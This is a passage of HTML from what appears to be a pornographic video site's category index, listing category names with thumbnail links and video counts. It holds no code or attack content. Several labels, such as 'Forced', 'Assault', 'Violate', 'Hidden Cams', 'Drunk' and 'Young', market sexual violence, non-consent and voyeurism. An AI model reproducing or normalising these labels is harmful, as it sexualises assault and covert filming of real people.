                     <div class="thumb cat">
                        <a href="/en/category/116719698/Twinks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="34123018d0242cf8" src="/thumbs/568/3752114322682424568_0.jpg" alt="" width="300">
                                <p class="cat-title">Twinks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 130</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119341138/Nipples/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d76bad02" src="/thumbs/250/2705852734651477250_0.jpg" alt="" width="300">
                                <p class="cat-title">Nipples</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 66</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114753618/Doctor/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e98085d5f" src="/thumbs/863/13554958836456512863_0.jpg" alt="" width="300">
                                <p class="cat-title">Doctor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116195410/Foot Fetish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" alt="" width="300">
                                <p class="cat-title">Foot Fetish</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 192</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115736658/Fingering/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7517bce9ad9" src="/thumbs/969/1892856896185866969_0.jpg" alt="" width="300">
                                <p class="cat-title">Fingering</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 453</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/110886994/Brutal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73fe0e900a394ef4" src="/thumbs/676/8358133970255826676_0.jpg" alt="" width="300">
                                <p class="cat-title">Brutal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 6899</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113770578/Compilation/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="" width="300">
                                <p class="cat-title">Compilation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 134</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117375058/Handjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d8cf8b82" src="/thumbs/698/3824942640157133698_0.jpg" alt="" width="300">
                                <p class="cat-title">Handjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 557</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119734354/Old Man/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="" width="300">
                                <p class="cat-title">Old Man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 65</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123797586/Young/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1cb2b7682ca7d113" src="/thumbs/307/2067916836970156307_0.jpg" alt="" width="300">
                                <p class="cat-title">Young</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1705</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112984146/Brunettes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a91208ed" src="/thumbs/813/3824942639356184813_0.jpg" alt="" width="300">
                                <p class="cat-title">Brunettes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116850770/Girlfriend/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="" width="300">
                                <p class="cat-title">Girlfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 409</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121438290/Shower/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a396bc62" src="/thumbs/210/3824942639264218210_0.jpg" alt="" width="300">
                                <p class="cat-title">Shower</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 77</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120979538/Rimjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ba2b8d35" src="/thumbs/541/2705852734160735541_0.jpg" alt="" width="300">
                                <p class="cat-title">Rimjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111804498/Arab/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="" width="300">
                                <p class="cat-title">Arab</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123338834/Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101ccfe93d" src="/thumbs/85/3824942637003041085_0.jpg" alt="" width="300">
                                <p class="cat-title">Tits</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 543</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114360402/Chinese/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e8b0937e" src="/thumbs/582/3824942640423539582_0.jpg" alt="" width="300">
                                <p class="cat-title">Chinese</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 52</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112722002/Blondes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg" alt="" width="300">
                                <p class="cat-title">Blondes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1897</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119472210/Nurse/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" alt="" width="300">
                                <p class="cat-title">Nurse</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 53</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115671122/Fetish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="" width="300">
                                <p class="cat-title">Fetish</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1490</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117571666/Hidden Cams/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="" width="300">
                                <p class="cat-title">Hidden Cams</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121372754/Shemale/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e9166aedb" src="/thumbs/595/13554958836345253595_0.jpg" alt="" width="300">
                                <p class="cat-title">Shemale</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 44</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117309522/Hairy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ac9dc591" src="/thumbs/257/3824942639415674257_0.jpg" alt="" width="300">
                                <p class="cat-title">Hairy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 238</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118751314/Maid/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1052fd186a" src="/thumbs/946/3824942637911971946_0.jpg" alt="" width="300">
                                <p class="cat-title">Maid</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116129874/Filipina/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102aa62b0f" src="/thumbs/447/3824942637235186447_0.jpg" alt="" width="300">
                                <p class="cat-title">Filipina</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111476818/18-21/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg" alt="" width="300">
                                <p class="cat-title">18-21</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122224722/Spanish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ed6dce3fb" src="/thumbs/347/13554958837510628347_0.jpg" alt="" width="300">
                                <p class="cat-title">Spanish</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119275602/Milf/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fd52f69ba9914425" src="/thumbs/45/18253923388111275045_0.jpg" alt="" width="300">
                                <p class="cat-title">Milf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2279</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114688082/Deep Throat/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="" width="300">
                                <p class="cat-title">Deep Throat</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1778</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122290258/Swallow/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dc898ac4" src="/thumbs/852/3824942640219654852_0.jpg" alt="" width="300">
                                <p class="cat-title">Swallow</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 140</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120586322/Pregnant/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" alt="" width="300">
                                <p class="cat-title">Pregnant</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 53</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121634898/Smoking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d8159843" src="/thumbs/59/2705852734662613059_0.jpg" alt="" width="300">
                                <p class="cat-title">Smoking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 46</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/110821458/Forced/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5a3107a2c356c121" src="/thumbs/425/6498984132915675425_0.jpg" alt="" width="300">
                                <p class="cat-title">Forced</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 3719</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/116260946/French/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91cf2b792" src="/thumbs/922/2705852731522987922_0.jpg" alt="" width="300">
                                <p class="cat-title">French</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 73</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120520786/POV/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46e1eb3a2aa39d1a" src="/thumbs/306/5107622087470849306_0.jpg" alt="" width="300">
                                <p class="cat-title">POV</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 703</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121897042/Squirting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e814d5f5" src="/thumbs/981/3824942640413332981_0.jpg" alt="" width="300">
                                <p class="cat-title">Squirting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 590</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117833810/Interracial/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7515ca213f1" src="/thumbs/153/1892856895662855153_0.jpg" alt="" width="300">
                                <p class="cat-title">Interracial</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1253</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111018066/Assault/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105edf9c19" src="/thumbs/169/3824942638111366169_0.jpg" alt="" width="300">
                                <p class="cat-title">Assault</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 44</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111673426/Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6079b6a545a96d8a" src="/thumbs/834/6951788320777661834_0.jpg" alt="" width="300">
                                <p class="cat-title">Anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 6101</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112459858/Big Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10229bbff4" src="/thumbs/940/3824942637100285940_0.jpg" alt="" width="300">
                                <p class="cat-title">Big Tits</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1530</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115015762/Drunk/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="" width="300">
                                <p class="cat-title">Drunk</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 102</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122683474/Secretary/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d33e2ab34faec112" src="/thumbs/498/15221650740183220498_0.jpg" alt="" width="300">
                                <p class="cat-title">Secretary</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 59</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118816850/Machine Sex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1079d428de" src="/thumbs/606/3824942638563600606_0.jpg" alt="" width="300">
                                <p class="cat-title">Machine Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 59</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/124059730/Whore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg" alt="" width="300">
                                <p class="cat-title">Whore</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 74</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/112328786/Beach/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6bfe63a334137fba" src="/thumbs/962/7781766758747307962_0.jpg" alt="" width="300">
                                <p class="cat-title">Beach</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 47</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118227026/Jeans/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10903926c7" src="/thumbs/959/3824942638939317959_0.jpg" alt="" width="300">
                                <p class="cat-title">Jeans</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119078994/Mature/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg" alt="" width="300">
                                <p class="cat-title">Mature</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2233</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118358098/Ladyboys/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2518bb9af64" src="/thumbs/388/1426482546857324388_0.jpg" alt="" width="300">
                                <p class="cat-title">Ladyboys</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 7</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114032722/Cute/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c484d9f8" src="/thumbs/264/3824942639816694264_0.jpg" alt="" width="300">
                                <p class="cat-title">Cute</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 322</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121110610/Son/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="" width="300">
                                <p class="cat-title">Son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 59</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117047378/Gothic/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e7afbc1c2" src="/thumbs/330/13554958835969147330_0.jpg" alt="" width="300">
                                <p class="cat-title">Gothic</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 47</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118554706/Lesbian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1058a37672" src="/thumbs/74/3824942638006761074_0.jpg" alt="" width="300">
                                <p class="cat-title">Lesbian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 381</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113442898/Cuckold/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105fff8012" src="/thumbs/362/3824942638130233362_0.jpg" alt="" width="300">
                                <p class="cat-title">Cuckold</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 121</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122945618/Tattoos/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10eb2757af" src="/thumbs/487/3824942640464877487_0.jpg" alt="" width="300">
                                <p class="cat-title">Tattoos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 25</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/114425938/Crossdresser/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e24698f5" src="/thumbs/869/3824942640315930869_0.jpg" alt="" width="300">
                                <p class="cat-title">Crossdresser</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 29</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120324178/Pissing/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fafdb9fb" src="/thumbs/387/2705852735248251387_0.jpg" alt="" width="300">
                                <p class="cat-title">Pissing</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 150</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/110952530/Violent/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg" alt="" width="300">
                                <p class="cat-title">Violent</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1700</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/121569362/Skinny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fa212e02" src="/thumbs/842/3824942640716131842_0.jpg" alt="" width="300">
                                <p class="cat-title">Skinny</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 373</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118489170/Latina/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb905c5c683" src="/thumbs/659/2705852731134166659_0.jpg" alt="" width="300">
                                <p class="cat-title">Latina</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 640</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123011154/Teacher/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1056705d37" src="/thumbs/847/3824942637969857847_0.jpg" alt="" width="300">
                                <p class="cat-title">Teacher</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 68</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113246290/Cosplay/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c905d41e" src="/thumbs/774/3824942639892255774_0.jpg" alt="" width="300">
                                <p class="cat-title">Cosplay</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/122028114/Striptease/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92c92b2b4" src="/thumbs/676/2705852731785130676_0.jpg" alt="" width="300">
                                <p class="cat-title">Striptease</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 62</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/111083602/Violate/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg" alt="" width="300">
                                <p class="cat-title">Violate</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115867730/Fisting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10eb777be9" src="/thumbs/641/3824942640470129641_0.jpg" alt="" width="300">
                                <p class="cat-title">Fisting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 177</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/123273298/Threesome/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ca06dd30" src="/thumbs/848/3824942639909100848_0.jpg" alt="" width="300">
                                <p class="cat-title">Threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1232</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119144530/Mexican/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="" width="300">
                                <p class="cat-title">Mexican</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115146834/Double Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fc0d6549" src="/thumbs/497/2705852735266055497_0.jpg" alt="" width="300">
                                <p class="cat-title">Double Anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 184</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/120914002/Russian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" alt="" width="300">
                                <p class="cat-title">Russian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 51</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/124125266/Wife/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a3542afe" src="/thumbs/614/3824942639259855614_0.jpg" alt="" width="300">
                                <p class="cat-title">Wife</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2207</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/113049682/Bukkake/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1036341748" src="/thumbs/872/3824942637429036872_0.jpg" alt="" width="300">
                                <p class="cat-title">Bukkake</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 93</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/115998802/Footjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c9ad7bd802b59bd6" src="/thumbs/350/14532407740283067350_0.jpg" alt="" width="300">
                                <p class="cat-title">Footjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 71</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/118095954/Japanese/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40827fb711c93051" src="/thumbs/681/4648418189653913681_0.jpg" alt="" width="300">
                                <p class="cat-title">Japanese</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/119865426/Outdoor/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105d8e2c12" src="/thumbs/858/3824942638089251858_0.jpg" alt="" width="300">
                                <p class="cat-title">Outdoor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 76</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/en/category/117964882/Italian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10375511de" src="/thumbs/390/3824942637447975390_0.jpg" alt="" width="300">
